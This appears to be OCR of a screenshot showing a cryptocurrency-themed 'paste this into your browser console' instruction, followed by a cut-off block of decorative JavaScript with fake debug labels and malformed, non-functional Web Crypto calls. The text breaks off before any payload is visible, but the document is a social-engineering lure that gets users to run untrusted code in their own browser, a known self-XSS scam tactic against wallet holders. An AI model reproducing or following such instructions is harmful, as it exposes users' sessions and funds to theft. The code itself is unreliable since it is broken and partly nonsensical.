
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: oaljard10ra

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Headers cannot be s
et on an XDomainRequest object (Hash: 0xd
9b4f89)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"HMAC",hash:"SHA-256"},tr
ue,["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"HMAC",salt:new Uint8Array
(8)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");
